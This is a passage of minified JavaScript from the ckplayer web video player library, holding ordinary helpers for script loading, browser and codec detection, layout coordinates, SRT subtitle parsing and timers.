oHead=document.getElementsByTagName('HEAD').item(0);var oScript=document.createElement('script');oScript.type='text/javascript';oScript.src=this.getNewUrl(path);oHead.appendChild(oScript);oScript.onload=function(){success()}},isMsie:function(){var browser=navigator.appName;var b_version=navigator.appVersion;var version=b_version.split(';');var trim_Version='';if(version.length>1){trim_Version=version[1].replace(/[ ]/g,'')}if(browser=='Microsoft Internet Explorer'&&(trim_Version=='MSIE6.0'||trim_Version=='MSIE7.0'||trim_Version=='MSIE8.0'||trim_Version=='MSIE9.0'||trim_Version=='MSIE10.0')){return false}return true},uploadFlash:function(){var swf;if(navigator.userAgent.indexOf('MSIE')>0){try{var swf=new ActiveXObject('ShockwaveFlash.ShockwaveFlash');return true}catch(e){return false}}if(navigator.userAgent.indexOf('Firefox')>0){swf=navigator.plugins['Shockwave Flash'];if(swf){return true}else{return false}}return true},supportVideo:function(){if(!this.isMsie()){return false}if(!!document.createElement('video').canPlayType){var vidTest=document.createElement('video');var oggTest;try{oggTest=vidTest.canPlayType('video/ogg; codecs="theora, vorbis"')}catch(error){oggTest=false}if(!oggTest){var h264Test;try{h264Test=vidTest.canPlayType('video/mp4; codecs="avc1.42E01E, mp4a.40.2"')}catch(error){h264Test=false}if(!h264Test){return false}else{if(h264Test=="probably"){return true}else{return false}}}else{if(oggTest=="probably"){return true}else{return false}}}else{return false}},getDataset:function(ele,z){try{return ele.dataset[z]}catch(error){try{return ele.getAttribute('data-'+z)}catch(error){return false}}},getObjectById:function(id){var x=null;var y=this.getByElement('#'+id);var r='embed';if(y&&y.nodeName=='OBJECT'){if(typeof(y.SetVariable)!='undefined'){x=y}else{var z=y.getElementsByTagName(r)[0];if(z){x=z}}}return x},formatParams:function(data){var arr=[];for(var i in data){arr.push(encodeURIComponent(i)+'='+encodeURIComponent(data[i]))}return arr.join('&')},arrSort:function(arr){var temp=[];for(var i=0;i<arr.length;i++){for(var j=0;j<arr.length-i;j++){if(!this.isUndefined(arr[j+1])&&arr[j][3]<arr[j+1][3]){temp=arr[j+1];arr[j+1]=arr[j];arr[j]=temp}}}return arr},getFileExt:function(filepath){if(filepath!=''&&!this.isUndefined(filepath)){if(filepath.indexOf('?')>-1){filepath=filepath.split('?')[0]}var pos='.'+filepath.replace(/.+\./,'');return pos}return''},isMobile:function(){if(navigator.userAgent.match(/(iPhone|iPad|iPod|Android|ios)/i)){return true}return false},isContains:function(str,key){return str.indexOf(key)>-1},getNewUrl:function(url){if(this.isContains(url,'?')){return url+='&'+this.randomString(8)+'='+this.randomString(8)}else{return url+='?'+this.randomString(8)+'='+this.randomString(8)}},client:function(event){var eve=event||window.event;if(this.isUndefined(eve)){eve={clientX:0,clientY:0}}return{x:eve.clientX+(document.documentElement.scrollLeft||this.body.scrollLeft)-this.pdCoor['x'],y:eve.clientY+(document.documentElement.scrollTop||this.body.scrollTop)-this.pdCoor['y']}},getCoor:function(obj){var coor=this.getXY(obj);return{x:coor['x']-this.pdCoor['x'],y:coor['y']-this.pdCoor['y']}},getXY:function(obj){var parObj=obj;var left=obj.offsetLeft;var top=obj.offsetTop;while(parObj=parObj.offsetParent){left+=parObj.offsetLeft;top+=parObj.offsetTop}return{x:left,y:top}},removeChild:function(){if(this.playerType=='html5video'){var i=0;var timerArr=[this.timerError,this.timerFull,this.timerTime,this.timerBuffer,this.timerClick,this.timerLoading,this.timerCBar,this.timerVCanvas];for(i=0;i<timerArr.length;i++){if(timerArr[i]!=null){if(timerArr[i].runing){timerArr[i].stop()}timerArr[i]=null}}var ltArr=this.listenerJsArr;for(i=0;i<ltArr.length;i++){this.removeListener(ltArr[i][0],ltArr[i][1])}}this.playerType=='';this.V=null;if(this.showFace){this.deleteChild(this.CB['menu'])}this.deleteChild(this.PD);this.CD.innerHTML=''},canvasFill:function(name,path){name.beginPath();for(var i=0;i<path.length;i++){var d=path[i];if(i>0){name.lineTo(d[0],d[1])}else{name.moveTo(d[0],d[1])}}name.closePath();name.fill()},canvasFillRect:function(name,path){for(var i=0;i<path.length;i++){var d=path[i];name.fillRect(d[0],d[1],d[2],d[3])}},deleteChild:function(f){var def=this.arrIndexOf(this.elementArr,f.className);if(def>-1){this.elementArr.splice(def,1)}var childs=f.childNodes;for(var i=childs.length-1;i>=0;i--){f.removeChild(childs[i])}if(f&&f!=null&&f.parentNode){try{if(f.parentNode){f.parentNode.removeChild(f)}}catch(event){}}},getProportionCoor:function(stageW,stageH,vw,vh){var w=0,h=0,x=0,y=0;if(stageW/stageH<vw/vh){w=stageW;h=w*vh/vw}else{h=stageH;w=h*vw/vh}x=(stageW-w)*0.5;y=(stageH-h)*0.5;return{width:parseInt(w),height:parseInt(h),x:parseInt(x),y:parseInt(y)}},parseSrtSubtitles:function(srt){var subtitles=[];var textSubtitles=[];var i=0;var arrs=srt.split('\n');var arr=[];var delHtmlTag=function(str){return str.replace(/<[^>]+>/g,'')};for(i=0;i<arrs.length;i++){if(arrs[i].replace(/\s/g,'').length>0){arr.push(arrs[i])}else{if(arr.length>0){textSubtitles.push(arr)}arr=[]}}for(i=0;i<textSubtitles.length;++i){var textSubtitle=textSubtitles[i];if(textSubtitle.length>=2){var sn=textSubtitle[0];var startTime=this.toSeconds(this.trim(textSubtitle[1].split(' --> ')[0]));var endTime=this.toSeconds(this.trim(textSubtitle[1].split(' --> ')[1]));var content=[delHtmlTag(textSubtitle[2])];if(textSubtitle.length>2){for(var j=3;j<textSubtitle.length;j++){content.push(delHtmlTag(textSubtitle[j]))}}var subtitle={sn:sn,startTime:startTime,endTime:endTime,content:content};subtitles.push(subtitle)}}return subtitles},timer:function(time,fun,number){var thisTemp=this;this.time=10;this.fun=null;this.timeObj=null;this.number=0;this.numberTotal=null;this.runing=false;this.startFun=function(){thisTemp.number++;thisTemp.fun();if(thisTemp.numberTotal!=null&&thisTemp.number>=thisTemp.numberTotal){thisTemp.stop()}};this.start=function(){if(!thisTemp.runing){thisTemp.runing=true;thisTemp.timeObj=window.setInterval(thisTemp.startFun,time)}};this.stop=function(){if(thisTemp.runing){thisTemp.runing=false;window.clearInterval(thisTemp.timeObj);thisTemp.timeObj=null}};if(time){this.time=time}if(fun){this.fun=fun}if(number){this.numberTotal=number}this.start()},toSeconds:function(t){var s=0.0;if(t){var p=t.split(':');for(i=0;i<p.length;i++){s=s*60+parseFloat(p[i].replace(',','.'))}}return s},standardization:function(o,n){var h={};var k;for(k in o){h[k]=o[k]}for(k in n){var type=typeof(h[k]);switch(type){case'number':h[k]=parseFloat(n[k]);break;default:h[k]=n[k];break}}return h},arrIndexOf:function(arr,key){var re=new RegExp(key,['']);return(arr.toString().replace(re,'┢').replace(/[^,┢]/g,'')).indexOf('┢')},trim:function(str){if(str!=''){return str.replace(/(^\s*)|(\s*$)/g,'')}return''},log:function(val){try{console.log(val)}catch(e){}},eject:function(er,val){if(!this.vars['debug']){return}var errorVal=er[1];if(!this.isUndefined(val)){errorVal=errorVal.replace('[error]',val)}var value='error '+er[0]+':'+errorVal;try{this.log(value)}catch(e){}}};window.ckplayer=ckplayer})();